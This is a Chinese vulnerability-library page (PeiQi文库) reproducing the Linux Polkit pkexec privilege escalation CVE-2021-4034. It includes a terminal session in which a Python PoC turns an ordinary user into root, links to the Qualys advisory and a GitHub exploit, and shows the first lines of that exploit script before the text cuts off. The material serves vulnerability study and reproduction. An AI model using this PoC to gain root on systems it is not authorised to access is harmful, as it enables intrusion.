 PeiQi文库
首页 关于文库 漏洞相关 CTF 红蓝对抗 文库动态 友情链接
赞助商
成为赞助商
操作系统漏洞
Linux
Linux Polkit权限提升漏洞 CVE-2021-4034
Linux sudo权限提升漏洞 CVE-2021-3156
Linux kernel权限提升漏洞 CVE-2021-3493
Linux DirtyPipe权限提升漏洞 CVE-2022-0...
Windows
漏洞复现
POC来源: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109
(netdev),118(bluetooth),120(wireshark),134(scanner),142(kaboxer)
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 poc.py
# id
uid=0(root) gid=0(root) groups=0(root),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),
118(bluetooth),120(wireshark),134(scanner),142(kaboxer),1000(kali)
# whoami
root
#
漏洞POC
https://github.com/nikaiw/CVE-2021-4034/blob/master/cve2021-4034.py
py
1 #!/usr/bin/env python3
2
3 # poc for https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt found by qualys
4 # hardcoded amd64 lib
5 from ctypes import *
6 from ctypes.util import find_library
7 import os
8 import zlib
9 import base64